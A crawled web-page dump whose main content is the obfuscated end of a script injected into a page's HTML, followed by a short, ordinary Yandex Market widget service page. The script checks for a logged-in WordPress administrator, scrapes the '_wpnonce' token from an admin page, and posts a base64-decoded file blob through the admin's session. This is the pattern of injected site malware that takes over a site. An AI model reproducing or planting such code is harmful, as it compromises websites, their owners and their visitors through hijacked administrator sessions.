4434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=f9e16c02d1d32c43cf0618eff12145f28ec9360a
body_size: 489
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/1d499b49bda9d41ad17a.js" nonce="/w2czNMUxhaWI6UcBgd8Jg=="></script>

                <script type="text/javascript" nonce="/w2czNMUxhaWI6UcBgd8Jg==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1764791942000\u002Fa9d57f6e60f9a1f0a42ecea411450600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
